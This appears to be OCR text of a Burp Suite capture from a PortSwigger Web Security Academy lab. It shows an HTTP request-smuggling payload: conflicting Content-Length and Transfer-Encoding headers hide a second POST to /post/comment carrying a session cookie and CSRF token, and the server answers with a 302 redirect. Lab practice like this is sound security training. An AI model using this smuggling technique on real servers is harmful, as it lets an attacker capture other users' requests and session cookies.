 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0a080052035b37a386b5ac1a00d000fa.web-security-academy.net\r\n
3 Content-length: 364\r\n
4 Transfer-encoding:chunked\r\n
5 \r\n
6 0\r\n
7 \r\n
8 POST /post/comment HTTP/1.1\r\n
9 Host: 0a080052035b37a386b5ac1a00d000fa.web-security-academy.net\r\n
10 Cookie: session=IPXCx40nIkr3Gclr1KXCxKtW6AGPV2Ur\r\n
11 Content-Length: 165\r\n
12 Content-Type: application/x-www-form-urlencoded\r\n
13 \r\n
14 csrf=ZZV0wzNaucVfHD979T922qEVopyH0ksP&postId=3&comment=test-EXPLOIT-ME%21
&name=test&email=test%40test.com&website=http%3A%2F%2Ftest.com&comment=
seeing+if+it+smuggled\r\n
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=3
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 0
6
7